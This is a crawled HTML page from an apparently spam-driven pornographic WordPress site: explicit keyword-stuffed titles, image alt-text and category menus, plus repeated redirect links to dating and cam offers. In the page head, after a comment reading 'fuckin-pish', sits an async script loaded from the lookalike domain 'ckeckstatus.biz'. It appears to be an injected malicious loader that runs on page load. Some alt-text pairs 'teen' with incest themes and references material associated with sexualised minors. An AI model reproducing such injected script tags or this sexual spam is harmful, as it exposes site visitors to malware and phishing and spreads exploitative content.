

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porn.jaygilday.com/women-fucking/view-id13682.php
body_size: 13120
content:
<!DOCTYPE html>
<!--[if lt IE 9]><html lang="en-EN" class="oldie"><![endif]-->
<!--[if (gte IE 9) | !(IE)]><!-->
<html lang="en-EN"><!--<![endif]-->
<head>
<link rel="stylesheet" type="text/css" href="/wp-content/cache/minify/06b6f.css" media="all" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]--><title>Incestcaptions Legsspread Teen Petite Brunette Shavedpussy 946 likes</title>
<meta name="description" content="Incestcaptions Legsspread Teen Petite , Little Slut Megan Plays Her Pussy.Meganrainteenpussypetiteteenstockingsteenpornstarsmalltits asian extras."/>
<link rel="canonical" href="https://porn.jaygilday.com/women-fucking/view-id13682.php" />
<script type="text/javascript" src="//code.jquery.com/jquery-latest.js"></script>
<script>
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Montserrat:400', 'Merriweather:400&subset=latin']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
</script>
<meta property="og:locale" content="en_EN" />
<meta property="og:type" content="article" /><meta property="og:title" content="Teen Petite Brunette Shavedpussy Legsspread Incestcaptions" />
<meta property="og:description" content="Incestcaptions Legsspread Teen Petite , Little Slut Megan Plays Her Pussy.Meganrainteenpussypetiteteenstockingsteenpornstarsmalltits asian extras." />
<meta property="og:url" content="https://porn.jaygilday.com/women-fucking/view-id13682.php" />
<meta property="og:site_name" content="Threesome Tumblr, Hot Wet Bodies XXX" />
<meta property="article:section" content="Women Fucking" />
<meta property="article:published_time" content="2021-08-15T00:31:03" />
<meta property="article:modified_time" content="2021-08-15T00:31:03" />
<meta property="og:updated_time" content="2021-08-15T00:31:03" />

<link rel="alternate" type="application/rss+xml" title="Threesome tumblr, Hot Wet Bodies XXX &raquo; Feed" href="https://porn.jaygilday.com/rss.php" />
	<style type="text/css">
		img.wp-smiley,
		img.emoji {
			display: inline !important;
			border: none !important;
			box-shadow: none !important;
			height: 1em !important;
			width: 1em !important;
			margin: 0 .07em !important;
			vertical-align: -0.1em !important;
			background: none !important;
			padding: 0 !important;
		}
	</style>
<script type="text/javascript" src="/wp-content/cache/minify/2fe55.js"></script>
<script type='text/javascript' src='/wp-content/js/cc_tags.js'></script>
<meta name="generator" content="WordPress 4.9.1" />
<style type="text/css">
#tve_editor .ttfm2{font-family: 'Oswald' !important;font-weight: 700 !important;}.ttfm2 input, .ttfm2 select, .ttfm2 textarea, .ttfm2 button {font-family: 'Oswald' !important;font-weight: 700 !important;}#tve_editor .ttfm3{font-family: 'Montserrat' !important;font-weight: 400 !important;}.ttfm3 input, .ttfm3 select, .ttfm3 textarea, .ttfm3 button {font-family: 'Montserrat' !important;font-weight: 400 !important;}#tve_editor .ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong{font-weight: 700 !important;}.ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong input, .ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong select, .ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong textarea, .ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong button {font-weight: 700 !important;}#tve_editor .ttfm4{font-family: 'Oswald' !important;font-weight: 400 !important;}.ttfm4 input, .ttfm4 select, .ttfm4 textarea, .ttfm4 button {font-family: 'Oswald' !important;font-weight: 400 !important;}#tve_editor .ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong{font-weight: 700 !important;}.ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong input, .ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong select, .ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong textarea, .ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong button {font-weight: 700 !important;}#tve_editor .ttfm5{font-family: 'Montserrat' !important;font-weight: 700 !important;}.ttfm5 input, .ttfm5 select, .ttfm5 textarea, .ttfm5 button {font-family: 'Montserrat' !important;font-weight: 700 !important;}#tve_editor .ttfm6{font-family: 'Montserrat' !important;font-weight: 200 !important;}.ttfm6 input, .ttfm6 select, .ttfm6 textarea, .ttfm6 button {font-family: 'Montserrat' !important;font-weight: 200 !important;}#tve_editor .ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong{font-weight: 500 !important;}.ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong input, .ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong select, .ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong textarea, .ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong button {font-weight: 500 !important;}
</style>
<style type='text/css'>img#wpstats{display:none}</style>
<style type="text/css">
.header .logo{max-width:px;}
.main-menu .sub-links .active-link,
.main-menu .mega-menu-item:hover .item-title a,
.main-menu > ul > .sub-menu-columns > .sub-menu > .sub-links > li > a {color:#179a94;}  
.main-menu .sub-menu-two-columns > .sub-menu > .sub-links li a:after {background-color:#179a94;}
.main-menu .posts-loading:after {border-top-color:#179a94;border-bottom-color:#179a94;}
.secondary-menu ul > li:hover > a {color:#dddddd;}
.main-menu > ul > .link-arrow > a:after {border-color:transparent transparent #36a5a0;}
.main-menu > ul > li > .sub-menu {border-top-color:#36a5a0;}   
.main-menu .mega-menu-container .mega-menu-posts-title:hover:after{color:#ffffff;}
.top-strip #searchform input,
.top-strip #searchform button{color:#ffffff}
.modern .content-over-image-tint .entry-image:before,
.modern .content-over-image-tint.full-width-image:before{opacity:0.1;}
.modern .content-over-image-tint:hover .entry-image:before,
.modern .content-over-image-tint.full-width-image:hover:before,
.modern .content-over-image-tint .gallery-item:not(.slick-active) .entry-image:before{opacity:0.7;}
.sidebar .widget{border-bottom:1px solid #000;}
.footer-sidebar .widget_rss li:after,
.footer-sidebar .widget_pages li a:after,
.footer-sidebar .widget_nav_menu li a:after,
.footer-sidebar .widget_categories ul li:after,
.footer-sidebar .widget_recent_entries li:after,
.footer-sidebar .widget_recent_comments li:after{background-color:#8c919b;}
.entry-title {text-transform:capitalize;}   
.title-with-sep{background:url("/wp-content/plugins/shortcodes-indep/images/section-header.png") repeat-x 0 50%;}   
@media only screen and (min-width: 960px) {#gallery-carousel,#gallery-carousel .gallery-item{height:580px;}}
</style>
<link rel="icon" href="/wp-content/uploads/2016/02/cropped-favicon2016-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2016/02/cropped-favicon2016-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2016/02/cropped-favicon2016-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2016/02/cropped-favicon2016-270x270.png" />
<style type="text/css" title="dynamic-css" class="options-output">
.menu-item a, #s, .entry-meta, .see-more span, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, input, textarea, .copyright, .copyright a{font-family:Montserrat;font-weight:400;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .menu-item a, #s, .entry-meta, .see-more span, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, input, textarea, .copyright, .copyright a,{opacity: 0;}.ie.wf-loading .menu-item a, #s, .entry-meta, .see-more span, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, input, textarea, .copyright, .copyright a,{visibility: hidden;}.secondary-menu > ul > li{font-size:12px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .secondary-menu > ul > li,{opacity: 0;}.ie.wf-loading .secondary-menu > ul > li,{visibility: hidden;}.main-menu > ul > li{font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .main-menu > ul > li,{opacity: 0;}.ie.wf-loading .main-menu > ul > li,{visibility: hidden;}h1, h2, h3, h4, h5, h6, .main-menu .item-title a, .widget_pages, .widget_categories, .widget_nav_menu, .tagline, .sub-title, .entry-note, .-excerpt, .ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter, .sc-dropcap, .single-author-box .vcard, .comment-author, .comment-meta, .comment-reply-link, #respond label, #wp-calendar tbody, .latest-reviews .score-line i, .score-box .total{font-family:Montserrat;font-weight:400;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1, h2, h3, h4, h5, h6, .main-menu .item-title a, .widget_pages, .widget_categories, .widget_nav_menu, .tagline, .sub-title, .entry-note, .-excerpt, .ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter, .sc-dropcap, .single-author-box .vcard, .comment-author, .comment-meta, .comment-reply-link, #respond label, #wp-calendar tbody, .latest-reviews .score-line i, .score-box .total,{opacity: 0;}.ie.wf-loading h1, h2, h3, h4, h5, h6, .main-menu .item-title a, .widget_pages, .widget_categories, .widget_nav_menu, .tagline, .sub-title, .entry-note, .-excerpt, .ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter, .sc-dropcap, .single-author-box .vcard, .comment-author, .comment-meta, .comment-reply-link, #respond label, #wp-calendar tbody, .latest-reviews .score-line i, .score-box .total,{visibility: hidden;}.section-title, .classic-layout .entry-title{font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .section-title, .classic-layout .entry-title,{opacity: 0;}.ie.wf-loading .section-title, .classic-layout .entry-title,{visibility: hidden;}.entries .post-item .entry-title, .media-post-item .entry-title{font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .entries .post-item .entry-title, .media-post-item .entry-title,{opacity: 0;}.ie.wf-loading .entries .post-item .entry-title, .media-post-item .entry-title,{visibility: hidden;}.page-title{font-size:40px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .page-title,{opacity: 0;}.ie.wf-loading .page-title,{visibility: hidden;}body, p{font-family:Merriweather;font-weight:400;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body, p,{opacity: 0;}.ie.wf-loading body, p,{visibility: hidden;}.page .entry-content, .single .entry-content, .home-section div.entry-summary{line-height:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .page .entry-content, .single .entry-content, .home-section div.entry-summary,{opacity: 0;}.ie.wf-loading .page .entry-content, .single .entry-content, .home-section div.entry-summary,{visibility: hidden;}body, .site-content, .layout-full .title-with-sep .title, .layout-full .title-with-sep .entry-title{background-color:#fff;}.score-line span, .rating-total-indicator .sides span, .widget_ti_most_commented span{background-color:#36a5a0;}.comment-list .bypostauthor .avatar{border-color:#36a5a0;}.widget_ti_most_commented span i:before{border-top-color:#36a5a0;}.score-line span i, .widget_ti_most_commented span i{color:#000000;}#masthead{background-color:#ffffff;}.top-strip, .secondary-menu .sub-menu, .top-strip #searchform input[type="text"], .top-strip .social li ul{background-color:#000000;}.top-strip{border-bottom:0px solid #000;}.secondary-menu a{color:#ffffff;}.secondary-menu a:hover{color:#dddddd;}.top-strip .social li a{color:transparent;}.main-menu-container,.sticky-active .main-menu-fixed{background-color:#ffffff;}.main-menu > ul > li{color:#000;}.main-menu > ul > li:hover{color:#333;}.main-menu > ul > li > a > span:after{color:#eeeeee;}.main-menu-container{border-top:1px solid #000;}.main-menu-container{border-bottom:2px solid #000;}.main-menu .sub-menu{background-color:#000000;}.main-menu .sub-menu li a, .main-menu .mega-menu-container .mega-menu-posts-title{color:#ffffff;}.main-menu .sub-menu li a:hover, .main-menu .mega-menu-container .mega-menu-posts-title:hover{color:#179a94;}.modern .content-over-image-tint .entry-image:before, .modern .content-over-image-tint.full-width-image:before{background-color:#000000;}.sidebar{border-top:1px solid #000;border-bottom:1px solid #000;border-left:1px solid #000;border-right:1px solid #000;}.slide-dock{background-color:#ffffff;}.slide-dock h3, .slide-dock p{color:#000000;}.slide-dock .entry-meta a, .slide-dock h4 a{color:#000000;}.author-box{background-color:#f7f7f7;}.author-box, .author-box a{color:#000000;}.footer-sidebar, .footer-sidebar .widget_ti_most_commented li a, .footer-sidebar .widget-slider .widget-post-details .widget-post-category, .footer-sidebar .widget-posts-classic-entries .widget-post-details .widget-post-category, .footer-sidebar .widget-posts-entries .widget-post-item:not(:nth-child(1)) .widget-post-details{background-color:#111111;}.footer-sidebar .widget_ti_latest_comments .comment-text:after{border-bottom-color:#111111;}.footer-sidebar .widget_ti_most_commented span i{color:#111111;}.footer-sidebar .widget h3{color:#179a94;}.footer-sidebar .rating-total-indicator .sides span, .footer-sidebar .widget_ti_most_commented span{background-color:#179a94;}.footer-sidebar .widget_ti_most_commented span i:before{border-top-color:#179a94;}.footer-sidebar, .footer-sidebar button, .footer-sidebar input,  .footer-sidebar input[type="submit"]{color:#8c919b;}.footer-sidebar input, .footer-sidebar input[type="submit"]{border-color:#8c919b;}.footer-sidebar .widget_ti_latest_comments .comment-text:before{border-bottom-color:#8c919b;}.footer-sidebar .widget a{color:#8c919b;}.footer-sidebar .widget a:hover{color:#179a94;}.widget-area-2, .widget-area-3, .footer-sidebar .widget{border-top:1px dotted #585b61;border-bottom:1px dotted #585b61;border-left:1px dotted #585b61;border-right:1px dotted #585b61;}.full-width-sidebar{background-color:#f8f8f8;}.full-width-sidebar, .full-width-sidebar a{color:#000000;}.copyright{background-color:#000000;}.copyright, .copyright a{color:#8c919b;}
</style>
<link href="/css/message_style.css" rel="stylesheet" type="text/css" />
<!--fuckin-pish--><script type="text/javascript" src="https://ckeckstatus.biz/?re=g5rdqn3bmm5ha3ddf4ztanby" async></script></head>
<body class="post-template-default single single-post postid-30731 single-format-standard ltr single-how-to-wear single-advice top-strip-fixed layout-full">
    <div class="top-ad" id="top-ad">
        <!--<div id="div-gpt-ad-top" class="top-ad-content">
           <a href="/wp-cdn/porn.php"><img src="https://porn.jaygilday.com/hot_vids/0b47d2ed9b5ded1eab251a94b0e28e9b.jpg" /></a> 
        </div>-->
    </div>    <section class="no-print top-strip" id="top-strip">
        <div class="wrapper clearfix">
                <a class="alignleft top-strip-logo" href="/">
                    <img src="/wp-content/uploads/2017/03/logo-white-1.png" alt="Threesome tumblr, Hot Wet Bodies XXX" />
                </a><!-- Top Strip Logo -->
            <nav class="secondary-menu"><ul id="menu-categories" class="menu"><li id="menu-item-121999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-121999"><a href="/"></a></li>
<li id="menu-item-110032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110032"><a href="https://porn.jaygilday.com/">All photo</a></li>
<li id="menu-item-66418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66418"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/italian-porn/">Italian porn</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/quick-squirt/">Quick Squirt</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/naked-sluts/">Naked Sluts</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/homemade-sex-tapes/">Homemade Sex Tapes</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/ebony-orgy/">Ebony Orgy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/milking-table/">Milking Table</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/eating-pussy/">Eating Pussy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/sexy-grannies/">Sexy Grannies</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/hd-pussy/">Hd Pussy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/redheads/">Redheads</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/interacial-porn/">Interacial porn</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/cumshots/">Cumshots</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/lets-try-anal/">Lets Try Anal</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/sexy-moms/">Sexy Moms</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/nice-pussy/">Nice Pussy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/women-fucking/">Women Fucking</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/extreme-porn/">Extreme porn</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/big-juggs/">Big Juggs</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/bbw-mature/">BBW Mature</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/gaping/">Gaping</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/young-hairy-pussy/">Young Hairy Pussy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/girls-licking-pussy/">Girls Licking Pussy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/brown-bunnies/">Brown Bunnies</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/flashing/">Flashing</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/mutual-masturbation/">Mutual Masturbation</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/slave-porn/">Slave porn</a></li>
</ul>
</li>
<li id="menu-item-110044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110044"><a href="/wp-cdn/porn.php">Sex Cams</a></li>
<li id="menu-item-110050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110050"><a href="/wp-cdn/porn.php">Sex Dates</a></li>
</ul></nav>
           <a href="#" id="mobile-menu-toggle" class="lines-button"><span class="lines"></span></a>
        </div><!-- .wrapper -->      
    </section><!-- .top-strip -->
    <section id="site">
        <div id="pageslide">
            <div>
<form method="get" id="searchform" action="/" role="search">
	<input type="text" name="s" id="s" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" />
    <button type="submit">
    	<i class="icomoon-search"></i>
    </button>
</form></div>
            <!-- Sidebar in Mobile View -->
        </div>    
        <div class="site-content">  
            <header id="masthead" role="banner" class="clearfix"><div id="branding" class="anmtd"></div></header>
    <main id="content" class="clearfix anmtd" role="main">
        <div id="post-30731" class="post-30731 post type-post status-publish format-standard has-post-thumbnail hentry category-how-to-wear category-advice">
    <header class="wrapper entry-header page-header">
        <div class="entry-meta">
            <span class="entry-category"><a href="https://porn.jaygilday.com/women-fucking/" rel="category tag">Women Fucking</a>, <a href="https://porn.jaygilday.com/homemade-sex-tapes/" rel="category tag">Homemade Sex Tapes</a></span>        </div>
        <div class="page-title title-with-sep single-title">
            <h1 class="entry-title">Teen Petite Brunette Shavedpussy  college lesbians</h1>
        </div>
            </header>
        <div class="entry-media">
		<figure class="base-image">
            <a href="/wp-cdn/porn.php" target="_blank"><img src="https://porn.jaygilday.com/adult_dating_htm/ef58c95e806d258efaa9bd6991e2195e.gif" alt="VictoriaValentino Victoria Valentino VictoriaValentino MrsValentino" title="PussyEater SittingOnHisFace" sizes="(max-width: 1170px) 100vw, 1170px" /></a></figure>
	        </div>
            <div class="wrapper">
                <div class="grids">
                                <div class="grid-8 column-1">
                    <article class="clearfix single-box entry-content">
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/bc854938a94057a0e077220bc5525a57.jpg" alt="handjob pick up car best porn galleries private photos #teen #petite #brunette #shavedpussy #legsspread #incestcaptions" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<a href="/wp-cdn/porn.php" title="Play video"><img width="100%" src="https://porn.jaygilday.com/wd-vids/play.gif" /></a>
<p><strong>Brunette, Incestcaptions, Legsspread, Petite, Shavedpussy, Teen</strong></p>
<p><em>Read more <a href="https://porn.jaygilday.com/young-hairy-pussy/view-id704.php" target="_blank" rel="noopener noreferrer">NoelleEaston Boobbounce Slowmotion </a>.</em></p>
<a href="/wp-cdn/porn.php"><img width="100%" src="https://porn.jaygilday.com/pic-atribut-03/900x250-dating-23.gif" /></a>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/teen-petite-brunette-shavedpussy-legsspread-incestcaptions.jpg" alt="my cartoons collection no category luscious #brunette #incestcaptions #legsspread #petite #shavedpussy #teen" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<p>KenzieReeves Sexy TeenGIF Teens Teen Teenslut Teensex Suckingcock Suckingdick  Gif</p>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/teen-petite-brunette-shavedpussy-legsspread-incestcaptions-2.gif" alt="in bra titty fuck compilation fake titty fuck compilation porn fake titty fuck compilation Brunette, Incestcaptions, Legsspread, Petite, Shavedpussy, Teen" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/teen-petite-brunette-shavedpussy-legsspread-incestcaptions-3.png" alt="locker room pinkworld videos big fuck tube #teen #petite #brunette #shavedpussy #legsspread #incestcaptions" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/teen-petite-brunette-shavedpussy-legsspread-incestcaptions-4.jpg" alt="mothers and sons full movie tmb #brunette #incestcaptions #legsspread #petite #shavedpussy #teen" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /><figcaption class="wp-caption-text"><b>#teen #petite #brunette #shavedpussy #legsspread #incestcaptions</b></figcaption></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/c59bc6e8736a25eccabdde6c9aa14401.jpg" alt="blond bubble butt teen anal xxx Brunette, Incestcaptions, Legsspread, Petite, Shavedpussy, Teen" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/e43da74032df530cc244a9cd69a9a5bc.gif" alt="showing porn images for cum shower clothes porn Teen Petite Brunette Shavedpussy Legsspread Incestcaptions" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<p><a href="https://porn.jaygilday.com/women-fucking/view-id9579.php">#bdsm </a>, <a href="https://porn.jaygilday.com/cumshots/view-id6841.php">#anal </a>, <a href="https://porn.jaygilday.com/nice-pussy/view-id2933.php">#buckfav98123913 </a>, <a href="https://porn.jaygilday.com/girls-licking-pussy/view-id14984.php">#ass </a>, <a href="https://porn.jaygilday.com/homemade-sex-tapes/view-id20412.php">#amortal </a>, <a href="https://porn.jaygilday.com/brown-bunnies/view-id4180.php">#blonde </a>, <a href="https://porn.jaygilday.com/lets-try-anal/view-id837.php">#SHEENASHAW </a>, <a href="https://porn.jaygilday.com/naked-sluts/view-id19961.php">#MalenaMorgan </a>, <a href="https://porn.jaygilday.com/bbw-mature/view-id13621.php">#bathroom </a>, <a href="https://porn.jaygilday.com/women-fucking/view-id7073.php">#bdsm </a>, <a href="https://porn.jaygilday.com/italian-porn/view-id20191.php">#animatedgif </a>.</p>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/teen-petite-brunette-shavedpussy-legsspread-incestcaptions-5.jpg" alt="boku no pico episode 3 watch" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/teen-petite-brunette-shavedpussy-legsspread-incestcaptions-6.jpg" alt="search creamy ebony porn movies ebony girls porn black" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/3d129ca0c23391f3d246da55e1e96ba8.gif" alt="missy monroe american bukkake part porn tube" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<center><table class="brd">
    <tr>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/my_girlfrend/7zSZ46S0QBLb83ZhVOBuHct_H1M5yPDyymC1PzE74lbtzvv--nROdxtEiQ.jpg' style="width:300px" /></a><br /><a href="https://porn.jaygilday.com/mutual-masturbation/view-id11877.php">#anal  #pussy  </a></th>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/my_girlfrend/7zSZ46S0QBLb83ZhVOBuHct_H1M5yPDyymC1PzE74lbtzvv--HZOdxtEiQ.jpg' style="width:300px" /></a><br><a href="https://porn.jaygilday.com/flashing/view-id15834.php">#teen  #brunette  #nude </a></th>
    </tr>
</table></center>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/teen-petite-brunette-shavedpussy-legsspread-incestcaptions-7.jpg" alt="dildo strapon domination porn tube video" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/8fec80a2a4a97ff6f2cff63bb2050454.jpg" alt="hentai gif girl in stockings fingering herself with tears of joy" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/acb5aed22018560fd469201a207898f4.jpg" alt="piper perri contrast all sex big cocks interracial blonde" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/teen-petite-brunette-shavedpussy-legsspread-incestcaptions-8.jpg" alt="emma mae lesbian tube search videos" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/99194ce0d5322b3992c7e179d03ca47e.jpg" alt="dominatrix punishes her slave in the dungeon with whipping and tmb" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/9e2429f96b39e262dd0c0938786c5351.jpg" alt="wild hardcore shemale high heels sex" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<center><table class="brd">
    <tr>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sex_date/s300x2nmfu766.jpg' style="width:300px" /></a><br />Hot Xxx Galleries <a href="https://porn.jaygilday.com/women-fucking/view-id4963.php">Femdom Ass Worship 21 </a></th>
